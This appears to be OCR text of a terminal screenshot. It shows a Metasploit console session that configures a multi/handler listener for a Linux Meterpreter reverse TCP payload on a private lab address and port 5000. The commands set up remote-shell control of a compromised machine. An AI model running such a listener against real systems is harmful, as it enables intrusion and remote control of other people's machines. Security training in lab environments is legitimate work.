 Actividades Terminal lun 17:05
tomi@tomi-BlaZzes: ~
Archivo Editar Ver Buscar Terminal Ayuda
msf5 exploit(multi/handler) > set LHOST 192.168.100.20
LHOST => 192.168.100.20
msf5 exploit(multi/handler) > set LPORT 5000
LPORT => 5000
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.20 yes The listen address (an interface may be specified)
LPORT 5000 yes The listen port
Texto plano Anchura del tabulador: 8 Ln 1, Col 1 INS